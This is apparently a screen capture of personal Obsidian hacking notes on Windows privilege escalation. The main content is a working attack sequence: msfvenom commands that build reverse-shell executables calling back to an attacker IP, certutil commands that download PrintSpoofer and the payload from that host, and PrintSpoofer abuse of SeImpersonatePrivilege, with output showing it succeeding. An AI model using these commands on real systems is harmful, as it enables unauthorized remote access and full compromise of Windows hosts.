 9:30:51 pm
2
2-Privileges - Alchemists_Notes - Obsidian v1.7.7
2-Privileges
Authentication
Directory_Fuzzing
git
JavaScript
phpmyadmin
XXE XML External ...
Windows
Exploitation
ADCS
Binary Path Exp...
Bloodhound
GPO Abuse via ...
GPP Decrypt
ICACLS
Kerberos
MSSQL
NTLM Relay
Powerview.ps1
RBCD
RunAs
Unquoted_Serv...
img
0-Enumeration
1-Windows Privile...
2-Privileges
3-AV_evasion
0-Enuermation
1-Poisoning
5-Phishing
8-Data_Transfer
9-PROXY
Alchemists_...
reverse shell executable
Shell
msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=8080 -a x64 --platform Windows -f exe -o reverse.exe
upload file with certutil
Python
# copy printspoofer
certutil -urlcache -f http://192.168.45.187/printspoofer64.exe printspoofer.exe
# copy reverse shell
certutil -urlcache -f http://192.168.45.187/reverse9001.exe reverse.exe
. .\printspoofer.exe -c reverse.exe
execute print spoofer
Python
. .\printspoofer64.exe -c .\shell80.exe
output
Python
PS C:\temp> . .\printspoofer64.exe -c .\shell80.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
## SeImpersonatePrivilege - JuicyPotato
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/juicypotato
https://github.com/antonioCoco/JuicyPotatoNG
create reverse shell payload
Shell
# start metasploit and user multi/handler
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.45.187 LPORT=9002 -f exe > reverse.exe
upload file with certutil
Python
# copy printspoofer
certutil -urlcache -f http://192.168.45.187/printspoofer64.exe printspoofer.exe
# copy reverse shell
certutil -urlcache -f http://192.168.45.187/reverse9001.exe reverse.exe
. .\printspoofer.exe -c reverse.exe
0 backlinks 961 words 7,175 characters